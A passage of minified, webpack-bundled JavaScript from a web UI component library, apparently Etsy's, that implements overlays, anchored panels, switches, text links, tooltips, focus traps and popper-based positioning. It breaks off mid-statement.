0:e.classList.remove(o["default"].CLASSES.DISPLAY_NONE));this._bodyScrollManager=new s["default"];this._setupFocusTrap()}));u(this,"getGlobalModalContainer",(e=>{const t=(0,c.createPortalDestination)("screen-covers",e);return t}));u(this,"open",(()=>{var e;if(this._animationTimeout&&this.state.openState===o["default"].OPEN_STATES.IS_OPENING)return this._animationTimeout.getPromise();if(this.state.openState===o["default"].OPEN_STATES.IS_OPEN)return Promise.resolve();this._animationTimeout&&this._animationTimeout.cancel();this.elements.root&&this.elements.root.classList.add(o["default"].CLASSES.WILL_ANIMATE);null===(e=this._bodyScrollManager)||void 0===e?void 0:e.containScrolling(this.elements.root);this.setState({openState:o["default"].OPEN_STATES.IS_OPENING});"grow"===this.options.animationStyle?this._animationTimeout=this._applyGrowStyles("open"):this._animationTimeout=new r["default"](this.options.animateIn?o["default"].CSS_CONSTANTS.OPEN_ANIMATION_TIMEOUT:0);if(this._animationTimeout){var t;return null===(t=this._animationTimeout)||void 0===t?void 0:t.then((()=>{this._openCompleted()}))}this._openCompleted();return}));u(this,"cancel",(()=>{if(this._animationTimeout&&this.state.openState===o["default"].OPEN_STATES.IS_CLOSING)return this._animationTimeout.getPromise();if(this.state.openState===o["default"].OPEN_STATES.IS_CLOSED)return Promise.resolve();this.setState({openState:o["default"].OPEN_STATES.IS_CANCELED});return}));u(this,"close",(()=>{if(this._animationTimeout&&this.state.openState===o["default"].OPEN_STATES.IS_CLOSING)return this._animationTimeout.getPromise();if(this.state.openState===o["default"].OPEN_STATES.IS_CLOSED)return Promise.resolve();this._animationTimeout&&this._animationTimeout.cancel();this.setState({openState:o["default"].OPEN_STATES.IS_CLOSING});this._releaseFocusTrap(true);"grow"===this.options.animationStyle?this._animationTimeout=this._applyGrowStyles("close"):this._animationTimeout=new r["default"](this.options.animateOut?o["default"].CSS_CONSTANTS.CLOSE_ANIMATION_TIMEOUT:0);if(this._animationTimeout)return this._animationTimeout.then((()=>{this._closeCompleted()}));this._closeCompleted();return}));u(this,"teardown",(()=>{this._animationTimeout&&this._animationTimeout.cancel();this._releaseScrollingLock();this._releaseFocusTrap(true);this._globalAriaHide()}));u(this,"_openCompleted",(()=>{var e;this._animationTimeout=null;this._globalAriaShow();null===(e=this._overlayFocusTrap)||void 0===e?void 0:e.activate();this.setState({openState:o["default"].OPEN_STATES.IS_OPEN})}));u(this,"_closeCompleted",(()=>{this._animationTimeout=null;this.elements.root&&this.elements.root.classList.remove(o["default"].CLASSES.WILL_ANIMATE);this._releaseScrollingLock();this._globalAriaHide();this.setState({openState:o["default"].OPEN_STATES.IS_CLOSED})}));u(this,"_releaseScrollingLock",(()=>{var e;null===(e=this._bodyScrollManager)||void 0===e?void 0:e.releaseScrolling()}));u(this,"_releaseFocusTrap",(e=>{if(e){var t;null===(t=this._overlayFocusTrap)||void 0===t?void 0:t.deactivate({onDeactivate:()=>{}})}else{var n;null===(n=this._overlayFocusTrap)||void 0===n?void 0:n.deactivate()}}));u(this,"_applyGrowStyles",(e=>{const t=this._getTriggerElement();if(!(0,l["default"])(t,"WtOverlay - To use grow animation (`animationStyle='grow'`), the overlay must have a trigger element with an`aria-controls` attribute matching the overlay id"))return new r["default"](0);if(this.elements.modal&&t){const n=t.getBoundingClientRect();this.elements.modal.style.transition="none";this.elements.modal.style.transform="none";const s=this.elements.modal.getBoundingClientRect();this.elements.modal.style.transition="";this.elements.modal.style.transform="";if(!this.triggerPlaceholder){this.triggerPlaceholder=document.createElement("div");document.body.appendChild(this.triggerPlaceholder)}this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder");const i={left:"left",top:"top",width:"width",height:"height"};const a=["left","top","width","height"];a.forEach((e=>{this.triggerPlaceholder&&n&&(this.triggerPlaceholder.style[e]=`${n[e]}px`)}));const l=2;const c={x:s.left+.5*l-n.left,y:s.top+.5*l-n.top,width:(s.width-l)/n.width,height:(s.height-l)/n.height};const u=`translate3d(${c.x}px, ${c.y}px, 0px) scale(${c.width}, ${c.height})`;const d=e=>{requestAnimationFrame((()=>{requestAnimationFrame(e)}))};if("open"===e)d((()=>{if(this.triggerPlaceholder){this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform=u}}));else{this.triggerPlaceholder.classList.add("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform=u;d((()=>{if(this.triggerPlaceholder){this.triggerPlaceholder.classList.remove("wt-overlay__animation-placeholder--open");this.triggerPlaceholder.style.transform="translate3d(0, 0, 0) scale(1)"}}))}const h=1e3/60*2;const p=new r["default"](o["default"].CSS_CONSTANTS.GROW_ANIMATION_TIMEOUT+h);p.then((()=>{setTimeout((()=>{this.triggerPlaceholder&&this.triggerPlaceholder.parentElement&&this.triggerPlaceholder.parentElement.removeChild(this.triggerPlaceholder);this.triggerPlaceholder=null}),50)}));return p}return null}));u(this,"_getTriggerElement",(()=>{var e;const t=null===(e=this.elements.root)||void 0===e?void 0:e.id;const n=document.querySelector(`[aria-controls='${t}']`);return n}));u(this,"_setupFocusTrap",(()=>{this.elements.modal instanceof HTMLElement&&(this._overlayFocusTrap=(0,i["default"])(this.elements.modal,{...this.options,initialFocusSelector:o["default"].SELECTORS.INITIAL_FOCUS_ELEMENT,maskSelector:`#${this.options.modalContainerId}`},this.cancel))}));u(this,"_globalAriaShow",(()=>{if(this.elements.globalModalContainer&&this.elements.globalPageContent)for(let e=0;e<this.elements.globalPageContent.length;e++){const t=this.elements.globalPageContent[e];t instanceof HTMLElement&&t.setAttribute("aria-hidden","true")}}));u(this,"_globalAriaHide",(()=>{if(this.elements.globalModalContainer&&this.elements.globalPageContent)for(let e=0;e<this.elements.globalPageContent.length;e++){const t=this.elements.globalPageContent[e];t instanceof HTMLElement&&t.setAttribute("aria-hidden","false")}}));this.id=e;this.options={...o["default"].DEFAULT_OPTIONS,...t};this.state={...o["default"].INITIAL_STATE};this.elements={...o["default"].DEFAULT_ELEMENT_REFS,...n};this.listeners=[];this._animationTimeout=null;this._bodyScrollManager=null;this._overlayFocusTrap=null;this.triggerPlaceholder=null;this.cancel=this.cancel.bind(this)}}u(d,"getInitialState",(()=>o["default"].INITIAL_STATE));u(d,"getGlobalModalContainer",(e=>{const t=(0,c.createPortalDestination)("screen-covers",e);return t}));const h=d},25844:(e,t,n)=>{"use strict";n.d(t,{READY_EVENT:()=>m,default:()=>w,mapStringToStyleType:()=>_});var s=n(24527);var i=n.n(s);var a=n(46544);var r=n(61894);var o=n(25250);var l=n(8237);var c=n(97854);var u=n(58339);var d=n(41453);var h=n(42820);var p=n(34748);var f=n(67507);const v=(0,r.buildMsg)({content:"Close"});const m="WtPanelAnchoredWithTrigger:DOMReady";const g={FLOATING:"floating",ENCLOSING:"enclosing",POINTING:"pointing"};function _(e){switch(e){case"floating":return g.FLOATING;case"enclosing":return g.ENCLOSING;case"pointing":return g.POINTING;default:return}}const b="button, a, [tabindex='0']";function y({closeButtonClassName:e,componentContainerClassName:t,contentDensity:n,isOpen:s=false,isPlacementAutoAdjusted:r=false,isUsingVanillaBridge:_=false,offset:y=0,onRequestToggle:w,panelClassName:E,panelContainerId:S,panelContentContainerClassName:T,placement:C=u.PLACEMENTS.BOTTOM,renderPanelContent:A,renderTrigger:O,styleType:L=g.FLOATING,triggerContainerClassName:I,uuid:N,...x}){const P=(0,a.useRef)((0,c.createPortalDestination)("anchored-panels-with-triggers"));const R=(0,a.useRef)(null);const k=(0,a.useRef)(null);const M=(0,a.useRef)(null);const F=(0,a.useRef)(null);const j=(0,a.useRef)(null);const D=(0,a.useRef)(null);const[B,U]=(0,a.useState)(false);const[H,$]=(0,a.useState)(false);const q=L===g.ENCLOSING;const W=L===g.POINTING;const V=(0,a.useCallback)((()=>{w()}),[w]);const G=(0,a.useCallback)((()=>{w(false)}),[w]);(0,a.useEffect)((()=>{var e;if(_){M.current&&M.current.addEventListener("click",V);q&&F.current&&F.current.addEventListener("click",V)}if(_){const e=new CustomEvent(m,{detail:{uuid:N,panelEl:k.current}});document.dispatchEvent(e)}k.current&&!D.current&&(D.current=(0,d["default"])(k.current,{ariaRole:"dialog",closeOnEsc:true,closeOnMaskClick:true},G));null===(e=k.current)||void 0===e?void 0:e.addEventListener(u.FIRST_UPDATE_EVENT,(()=>{$(true)}))}),[]);(0,a.useEffect)((()=>{if(D.current)if(s){var e,t,n,i;B||U(true);null===(e=M.current)||void 0===e||null===(t=e.querySelector(b))||void 0===t?void 0:t.setAttribute("aria-expanded","true");null===(n=F.current)||void 0===n||null===(i=n.querySelector(b))||void 0===i?void 0:i.setAttribute("aria-expanded","true");requestAnimationFrame((()=>{var e;null===(e=D.current)||void 0===e?void 0:e.activate()}))}else{var a,r,o;const e=null===(a=M.current)||void 0===a?void 0:a.querySelector(b);null===e||void 0===e?void 0:e.setAttribute("aria-expanded","false");null===(r=F.current)||void 0===r||null===(o=r.querySelector(b))||void 0===o?void 0:o.setAttribute("aria-expanded","false");D.current.deactivate({returnFocus:false});B&&requestAnimationFrame((()=>{e instanceof HTMLElement&&(null===e||void 0===e?void 0:e.focus())}))}}),[s]);(0,u.useFloatingFragmentAnchor)({anchorFragment:M.current,floatingFragment:k.current,floatingArrowFragment:j.current,isPaused:!s,offset:y,placement:C,isStaticPlacement:!r,isCoveringAnchor:q});const z=i()(["wt-panel-with-trigger",t]);const Y=i()({"wt-panel__container--hidden":!s});const K=(0,o["default"])();const X=null!==n&&void 0!==n?n:K;const J=i()(["wt-panel wt-panel--anchored",E],{"wt-panel--floating":L===g.FLOATING,"wt-panel--enclosing":q,"wt-panel--pointing":W,"wt-panel--condensed":"condensed"===X,"wt-panel--hidden":!s});const Z=i()(["wt-panel__content-container",T]);const Q=i()(["wt-panel__trigger-container",I,{"wt-panel__trigger-container--panel-open":s}]);const ee=i()(["wt-panel__trigger-container wt-panel__trigger-container--enclosed",I]);const te=i()(["wt-panel--anchored__close",e]);return(0,f.jsxs)("div",{ref:R,className:z,"data-type":L,"data-clg-id":"WtPanelAnchoredWithTrigger",...x,children:[(0,f.jsx)("div",{className:Q,ref:M,children:O({isEnclosed:false,isOpen:s,onClick:V})}),P.current&&(0,a.createPortal)((0,f.jsx)(l.WtContentDensityContext.Provider,{value:X,children:(0,f.jsx)("div",{ref:k,className:Y,id:S,"data-positioned":H,children:(0,f.jsxs)("div",{className:J,children:[q&&(0,f.jsx)("div",{ref:F,className:ee,children:O({isEnclosed:true,isOpen:s,onClick:V})}),(0,f.jsx)("div",{className:Z,children:A()}),W&&(0,f.jsx)("span",{ref:j,className:"wt-panel__arrow"}),(0,f.jsx)(h["default"],{styleType:"secondary","aria-label":v(),isIcon:true,small:true,onClick:G,className:te,children:(0,f.jsx)(p["default"],{})})]})})}),P.current)]})}const w=y},85881:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var s=n(46544);var i=n(24527);var a=n.n(i);var r=n(60722);var o=n(13546);var l=n(67507);const c={HIDDEN:"hidden",RIGHT:"right",LEFT:"left"};const u=(0,s.forwardRef)((({small:e=false,checked:t=false,disabled:n=false,labelType:s=c.HIDDEN,labelText:i="",className:u="",spanClassName:d="",loading:h=false,id:p,name:f,value:v,onChange:m,...g},_)=>{const b=(0,o["default"])("wt-switch");const y=p||b;const w=s===c.LEFT;const E=s===c.RIGHT;const S=a()(d,{"wt-ml-xs-2":E,"wt-mr-xs-2":w});const T=(0,l.jsx)("span",{className:S,"aria-hidden":"true",children:i});const C=h?`${i} - ${(0,r["default"])("loading")}`:i;const A=a()(["wt-switch__wrapper",u]);const O={htmlFor:y,className:"wt-switch__toggle"};const L=a()(["wt-switch"],{"wt-switch--small":e,"wt-switch--is-loading":h});const I={onClick:e=>{e.preventDefault()}};const N={type:"checkbox",id:y,name:f,value:v,checked:t,className:L,onChange:m,disabled:n,...g};return(0,l.jsxs)("div",{"data-clg-id":"WtSwitch",className:A,children:[w&&T,(0,l.jsxs)("div",{className:"wt-switch__frame",children:[(0,l.jsx)("input",{...N,ref:_,..."true"===N["aria-disabled"]||true===N["aria-disabled"]?I:{}}),(0,l.jsx)("label",{...O,children:(0,l.jsx)("span",{className:"wt-screen-reader-only",children:C})})]}),E&&T]})}));u.displayName="WtSwitch";const d=u},36636:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(85881);var i=n(75294);var a=n(67507);class r extends i["default"]{getInitialProps(e,t){var n;const s={onChange:()=>null,id:this.stripSerializedProp(e,"id","string"),name:this.stripSerializedProp(e,"name","string"),value:this.stripSerializedProp(e,"value","string"),labelType:this.stripSerializedProp(e,"label-type","string"),spanClassName:this.stripSerializedProp(e,"span-class","string"),className:this.stripSerializedProp(e,"classes","string"),labelText:null!==(n=this.stripSerializedProp(e,"label-text","string"))&&void 0!==n?n:"",checked:this.stripSerializedProp(e,"checked","boolean"),disabled:this.stripSerializedProp(e,"disabled","boolean"),small:this.stripSerializedProp(e,"small","boolean"),loading:this.stripSerializedProp(e,"loading","boolean"),...this.stripSerializedHTMLAttributes(e),...t};return s}renderComponent(e){return(0,a.jsx)(s["default"],{...e})}}const o=r},98060:(e,t,n)=>{"use strict";n.d(t,{ARROW_TYPE:()=>s});const s={FORWARD:"forward",BACK:"back",UPRIGHT:"upright"};var i={ARROW_TYPE:s}},88455:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(24527);var i=n.n(s);var a=n(98060);var r=n(60722);var o=n(67507);function l({element:e,content:t,underline:n=true,small:s,arrow:l,className:c,target:u,...d}){const h={underline:n,small:s,arrow:l,target:u};const p=e||"a";const f="a"===p||"button"===p;const v="a"===p&&"_blank"===u;return(0,o.jsxs)(p,{"data-clg-id":"WtTextLink",className:i()(c,{"wt-text-caption":s,"wt-text-link":!l&&n,"wt-text-link-underline-dotted":!l&&"dotted"===n,"wt-text-link-no-underline":!l&&!n,"wt-arrow-link":l||v&&l===a.ARROW_TYPE.UPRIGHT,"wt-arrow-link--forward":l===a.ARROW_TYPE.FORWARD,"wt-arrow-link--back":l===a.ARROW_TYPE.BACK,"wt-arrow-link--up-right":v&&l===a.ARROW_TYPE.UPRIGHT}),target:u,...!f&&h,...d,children:[t,v&&(0,o.jsx)("span",{className:"wt-screen-reader-only",children:(0,r["default"])("new-tab")})]})}const c=l},32731:(e,t,n)=>{"use strict";n.d(t,{default:()=>y});var s=n(46544);var i=n(24527);var a=n.n(i);var r=n(78313);var o=n(63340);var l=n(42820);var c=n(88455);var u=n(97854);var d=n(39844);var h=n(70180);var p=n(49680);var f=n(58339);var v=n(70748);var m=n(67507);const g={BUTTON:"button",UNDERLINE:"underline",ICON:"icon"};const _={BUTTON:"button",LINK:"a"};b.defaultProps={triggerType:g.BUTTON,position:p.PLACEMENTS.BOTTOM,triggerElement:_.LINK};function b(e){const t=(0,s.useRef)((0,u.createPortalDestination)("tooltips"));const{statefulRef:n,statefulRefCallback:i}=(0,v["default"])();const{statefulRef:p,statefulRefCallback:_}=(0,v["default"])();const{statefulRef:y,statefulRefCallback:w}=(0,v["default"])();const E=(0,s.useMemo)((()=>[y]),[y]);const S=(0,d["default"])(E);const{isActivelyAnchoring:T}=(0,f.useFloatingFragmentAnchor)({anchorFragment:y,floatingFragment:n,floatingArrowFragment:p,placement:e.position?e.position:b.defaultProps.position,isPaused:!S,isStaticPlacement:e.isStaticPosition});const[C,A]=(0,s.useState)(false);(0,s.useEffect)((()=>{A(!!S)}),[S]);(0,h["default"])(E,(e=>{o["default"].isEscKey(e.key)&&A(false)}));const O=t=>{var n;A(!C);"function"===typeof(null===(n=e.triggerProps)||void 0===n?void 0:n.onClick)&&e.triggerProps.onClick(t)};const L=(0,s.useMemo)((()=>e.id||`wt-tooltip-${(0,r["default"])()}`),[e.id]);const I=(0,s.useMemo)((()=>{const t="wt-tooltip";const n=e.position?`wt-tooltip--${e.position}`:"";const s=e.tooltipClasses;return a()([t,n,s])}),[e.tooltipClasses,e.position]);const N=(0,s.useMemo)((()=>{const t="wt-tooltip__overlay";const n=e.position?`wt-tooltip__overlay--${e.position}`:"";const s=C&&T?"wt-tooltip__overlay--is-open":"";const i=e.tooltipClasses;return a()([t,n,s,i])}),[e.tooltipClasses,e.position,C,T]);const x=(0,s.useMemo)((()=>{const t="wt-tooltip__trigger";const n=e.triggerType===g.UNDERLINE?"wt-tooltip__trigger--underline":"";const s=e.triggerType===g.ICON?"wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon":"";const i=e.triggerClasses;return a()([t,n,s,i])}),[e.triggerClasses,e.triggerType]);const P=(0,s.useMemo)((()=>{const t=x?{className:x}:{};const n=e.triggerProps;return{...t,...n}}),[e.triggerProps,x]);const R="description"===e.type?"aria-describedby":"aria-labelledby";return(0,m.jsxs)("span",{"data-clg-id":"WtTooltip",ref:w,className:I,children:["button"===e.triggerType&&(0,m.jsx)(l["default"],{styleType:"outline",[R]:L,...P,onClick:O,children:e.children}),"underline"===e.triggerType&&(0,m.jsxs)(m.Fragment,{children:["a"===e.triggerElement&&(0,m.jsx)(c["default"],{underline:"dotted",href:e.href,[R]:L,content:e.children,...P,onClick:O}),"button"===e.triggerElement&&(0,m.jsx)(c["default"],{underline:"dotted",element:"button",[R]:L,content:e.children,...P,onClick:O})]}),"icon"===e.triggerType&&(0,m.jsx)(l["default"],{styleType:"transparent",element:"a",isIcon:true,href:e.href,[R]:L,...P,onClick:O,children:e.children}),t.current&&(0,s.createPortal)((0,m.jsxs)("span",{ref:i,className:N,id:L,role:"tooltip",children:[e.tooltipContent,(0,m.jsx)("span",{className:"wt-tooltip__arrow",ref:_})]}),t.current)]})}const y=b},8881:(e,t,n)=>{"use strict";n.d(t,{default:()=>m});var s=n(46544);var i=n(24527);var a=n.n(i);var r=n(78313);var o=n(97854);var l=n(39844);var c=n(49680);var u=n(58339);var d=n(70748);var h=n(70180);var p=n(63340);var f=n(67507);function v({position:e=c.PLACEMENTS.BOTTOM,id:t,children:n,className:i="",isOpen:v,onRequestOpen:m,onRequestClose:g,tooltipContent:_,type:b,triggerElementRef:y,isStaticPlacement:w}){const E=(0,s.useRef)((0,o.createPortalDestination)("tooltips"));const{statefulRef:S,statefulRefCallback:T}=(0,d["default"])();const{statefulRef:C,statefulRefCallback:A}=(0,d["default"])();const O=(0,l["default"])([y.current]);const{isActivelyAnchoring:L}=(0,u.useFloatingFragmentAnchor)({anchorFragment:y.current,floatingFragment:S,floatingArrowFragment:C,placement:e,isPaused:!v,isStaticPlacement:w});(0,s.useEffect)((()=>{O?m():g()}),[O]);(0,h["default"])([y.current],(e=>{p["default"].isEscKey(e.key)&&g()}));const I=(0,s.useMemo)((()=>t||`wt-tooltip-${(0,r["default"])()}`),[t]);const N=(0,s.useCallback)((()=>{var e,t,n,s,i,a;const r=null!==(e=null===(t=y.current)||void 0===t?void 0:t.getAttribute("aria-labelledby"))&&void 0!==e?e:"";const o=null!==(n=null===(s=y.current)||void 0===s?void 0:s.getAttribute("aria-describedby"))&&void 0!==n?n:"";null===(i=y.current)||void 0===i?void 0:i.setAttribute("aria-labelledby",r.replace(I,"").trim());null===(a=y.current)||void 0===a?void 0:a.setAttribute("aria-describedby",o.replace(I,"").trim())}),[I,y]);const x=(0,s.useCallback)((()=>{var e,t,n,s;N();const i=null!==(e=null===(t=y.current)||void 0===t?void 0:t.getAttribute("aria-labelledby"))&&void 0!==e?e:"";const a=null!==(n=null===(s=y.current)||void 0===s?void 0:s.getAttribute("aria-describedby"))&&void 0!==n?n:"";if("label"===b){var r;null===(r=y.current)||void 0===r?void 0:r.setAttribute("aria-labelledby",`${i} ${I}`.trim())}else if("description"===b){var o;null===(o=y.current)||void 0===o?void 0:o.setAttribute("aria-describedby",`${a} ${I}`.trim())}}),[N,b,y,I]);(0,s.useLayoutEffect)((()=>{x();return()=>{N()}}),[N,x]);const P=(0,s.useMemo)((()=>{const t="wt-tooltip__overlay";const n=e?`wt-tooltip__overlay--${e}`:"";const s=v&&L?"wt-tooltip__overlay--is-open":"";const r=i;return a()([t,n,s,r])}),[i,e,v,L]);const R=(0,o.isClientSideRendering)()&&E;return(0,f.jsxs)(f.Fragment,{children:[n,R&&(0,s.createPortal)((0,f.jsxs)("span",{"data-clg-id":"WtTooltipControlled",ref:T,className:P,id:I,role:"tooltip",children:[_,(0,f.jsx)("span",{className:"wt-tooltip__arrow",ref:A})]}),E.current)]})}const m=v},85997:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(40191);var i=n(30702);const a=(e,t,n)=>{const a=(0,i.popperGenerator)({defaultModifiers:[...i.defaultModifiers,s.arrow,s.flip,s.offset,s.preventOverflow]});const r=a(e,t,n);const o={destroy:()=>{r.destroy()},setOptions:e=>{r.setOptions(e)},_popperInstance:r};return o}},12405:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i{constructor(e){s(this,"timeout",null);s(this,"promise",void 0);this.promise=0===e?Promise.resolve():new Promise((t=>{this.timeout=setTimeout(t,e)}))}getPromise(){return this.promise}cancel(){this.timeout&&clearTimeout(this.timeout)}then(e){return this.promise.then(e)}}},41453:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(50947);var i=n(36448);const a="alertdialog";const r="click";const o="[data-initial-focus]";const l=false;function c(e,t=o){const n=e.querySelector(t);const s=n||void 0;let a;s&&(a=()=>{s&&!(0,i.isFocusable)(s)&&s.setAttribute("tabindex","-1");return s});return a}function u(e,t,n){const{ariaRole:o,closeOnEsc:u,closeOnMaskClick:d,initialFocusSelector:h,maskSelector:p}=t;const f=c(e,h);const v=()=>{e.setAttribute("tabindex","-1");return e};const m=o!==a&&d;let g=null;let _=null;const b=e=>{let t=null;e.target instanceof Element&&(t=e.target);if(!m)return true;if(e.type!==r){_=t;return true}if(null===_||_!==t){_=null;return true}if(p&&null===t.closest(p)){_=null;return true}_=null;g&&t&&g({returnFocus:!(0,i.isFocusable)(t)});return false};const y=(0,s.createFocusTrap)(e,{escapeDeactivates:u,onDeactivate:n,initialFocus:f,fallbackFocus:v,clickOutsideDeactivates:l,allowOutsideClick:b,preventScroll:true});g=null===y||void 0===y?void 0:y.deactivate;return y}},89206:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(89659);var i=n(70968);var a=n(62137);const r=.3;function o(e,t,n={}){const o=a["default"].prefersReducedMotion();let l;if((0,i.isValidCollageAnimation)(t)){const[a,c]=i["default"][t];l=(0,s["default"])(e,a,{duration:r,...c,...n,...o?{duration:0}:{}})}else l=(0,s["default"])(e,t,{duration:r,...n,...o?{duration:0}:{}});return Object.freeze({duration:l.duration,state:l.state,complete(){try{l.complete()}catch(e){}},then(e,t){try{return l.then(e,t)}catch(n){return Promise.reject()}}})}},97418:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i{constructor(){s(this,"state",void 0);s(this,"elements",void 0);s(this,"listeners",void 0);this.elements={};this.listeners=[]}getState(){return this.state}setState(e,t){if("object"===typeof e)for(const n in e)void 0!==e[n]&&(this.state[n]=e[n]);else e in this.state&&void 0!==t&&(this.state[e]=t);this.notifyListeners()}addListener(e){this.listeners=this.listeners||[];this.listeners.push(e)}notifyListeners(){const e=this.getState();this.listeners=this.listeners||[];this.listeners.forEach((t=>{t(e)}))}setElements(e){this.elements={...this.elements,...e}}}const a=i},8237:(e,t,n)=>{"use strict";n.d(t,{WtContentDensityContext:()=>a,mapStringToWtContentDensity:()=>i});var s=n(46544);function i(e){if("standard"===e)return"standard";if("condensed"===e)return"condensed";return}const a=(0,s.createContext)("standard");var r=null&&a},62137:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});const s=["passiveEventListeners","cssVariables","cssHoverNone"];const i={};const a={cache:i,hasSupport(e){if(e in this.cache)return!!this.cache[e];if(s.includes(e))return this.cache[e]=this[e]();return this.cache[e]=false},cssSupport(e,t){if("undefined"!==typeof window&&"CSS"in window&&"supports"in window.CSS)return window.CSS.supports(e,t)||window.CSS.supports(`${e}:${t}`)||window.CSS.supports(`(${e}:${t})`);return false},matchMedia(e){if("undefined"!==typeof window&&"matchMedia"in window){const t=window.matchMedia(e);return t.matches}return false},passiveEventListeners(){let e=false;try{const t=Object.defineProperty({},"passive",{get(){e=true}});const n=()=>{};window.addEventListener("testPassiveEventSupport",n,t);window.removeEventListener("testPassiveEventSupport",n,t)}catch(t){}return e},cssVariables(){return this.cssSupport("--pizza","666")},cssHoverNone(){return this.matchMedia("(hover: none)")},cssDefaultPointerFineGrainedHover(){return this.matchMedia("(hover: hover)")&&this.matchMedia("(pointer: fine)")},cssAnyPointerFineGrainedHover(){return this.matchMedia("(any-hover: hover)")&&this.matchMedia("(any-pointer: fine)")},prefersReducedMotion(){return this.matchMedia("(prefers-reduced-motion: reduce)")}};const r=a},49680:(e,t,n)=>{"use strict";n.d(t,{FIRST_UPDATE_EVENT:()=>o,PLACEMENTS:()=>a,default:()=>u,mapStringtoPlacement:()=>r});var s=n(85997);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const a={LEFT:"left",LEFT_BOTTOM:"left-bottom",RIGHT:"right",RIGHT_BOTTOM:"right-bottom",TOP:"top",TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_START:"top-start",BOTTOM:"bottom",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_START:"bottom-start"};function r(e){switch(e){case"left":return a.LEFT;case"left-bottom":return a.LEFT_BOTTOM;case"right":return a.RIGHT;case"right-bottom":return a.RIGHT_BOTTOM;case"top":return a.TOP;case"top-left":return a.TOP_LEFT;case"top-right":return a.TOP_RIGHT;case"top-start":return a.TOP_START;case"bottom":return a.BOTTOM;case"bottom-left":return a.BOTTOM_LEFT;case"bottom-right":return a.BOTTOM_RIGHT;case"bottom-start":return a.BOTTOM_START;default:return}}const o="FragmentAnchor:onFirstUpdate";const l={left:"left","left-bottom":"left-start",right:"right","right-bottom":"right-start",top:"top","top-left":"top-end","top-right":"top-start","top-start":"top-start",bottom:"bottom","bottom-left":"bottom-end","bottom-right":"bottom-start","bottom-start":"bottom-start"};const c={left:[l.right,l.bottom,l.top],"left-bottom":[l["right-bottom"],l.bottom,l.top],right:[l.left,l.bottom,l.top],"right-bottom":[l["left-bottom"],l.bottom,l.top],top:[l.bottom,l.right,l.left],"top-left":[l["bottom-left"],l.top,l.left,l.right],"top-right":[l["bottom-right"],l.top,l.right,l.left],"top-start":[l["bottom-start"]],bottom:[l.top,l.right,l.left],"bottom-left":[l["top-left"],l.bottom,l.left,l.right],"bottom-right":[l["top-right"],l.bottom,l.right,l.left],"bottom-start":[l["top-start"]]};class u{constructor(e){i(this,"anchorFragment",void 0);i(this,"floatingFragment",void 0);i(this,"floatingArrowFragment",void 0);i(this,"placement",void 0);i(this,"fallbackPlacements",void 0);i(this,"isStaticPlacement",void 0);i(this,"isCoveringAnchor",void 0);i(this,"offset",void 0);i(this,"popperInstance",void 0);i(this,"etsyWebBaseSpacingUnit",void 0);i(this,"destroyed",void 0);this.etsyWebBaseSpacingUnit=6;this.placement="bottom";this.destroyed=false;this.offset=0;e&&this.setFragmentAnchorProps(e)}onFirstUpdate(e,{options:t,rects:n,scrollParents:s}){var i,a;null===(i=this.floatingFragment)||void 0===i?void 0:i.dispatchEvent(new CustomEvent(o));if(this.isCoveringAnchor)return;if((null===t||void 0===t?void 0:t.placement)!==l.left&&(null===t||void 0===t?void 0:t.placement)!==l.right&&(null===t||void 0===t?void 0:t.placement)!==l["left-bottom"]&&(null===t||void 0===t?void 0:t.placement)!==l["right-bottom"])return;if(!n||!s)return;const r=n.reference.width+n.popper.width+2*e.etsyWebBaseSpacingUnit;const c=s.reference.find((e=>{const t="innerWidth"in e?e.innerWidth:"clientWidth"in e?e.clientWidth:e.width;return r>t}));if(!c)return;const u={...t};u.placement=l.bottom;delete u.onFirstUpdate;u.modifiers&&(u.modifiers=u.modifiers.filter((({name:e})=>"flip"!==e)));null===(a=e.popperInstance)||void 0===a?void 0:a.setOptions(u)}getPopperOptions(){const e=[];e.push({name:"computeStyles",options:{gpuAcceleration:false,adaptive:true}});e.push({name:"offset",options:{offset:({placement:e,reference:t})=>e.includes("right-start")||e.includes("left-start")?this.floatingArrowFragment?[t.height/2-4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[t.height+this.offset,this.offset]:e.includes("right-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,0]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("left-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("top-start")||e.includes("bottom-start")?this.isCoveringAnchor?[0,-t.height]:this.placement.includes("-start")?[0,this.offset]:this.floatingArrowFragment?[t.width/2-4*this.etsyWebBaseSpacingUnit,this.offset]:[t.width+this.offset,this.offset]:e.includes("top-end")||e.includes("bottom-end")?this.floatingArrowFragment?[-t.width/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.height]:[-t.width-this.offset,this.offset]:e.includes("right")||e.includes("left")?this.isCoveringAnchor?[0,-t.width]:[0,this.offset]:e.includes("top")||e.includes("bottom")?this.isCoveringAnchor?[0,-t.height]:[0,this.offset]:[0,0]}});let t=[];if(!this.isStaticPlacement){const e=this.fallbackPlacements?this.fallbackPlacements[this.placement]:void 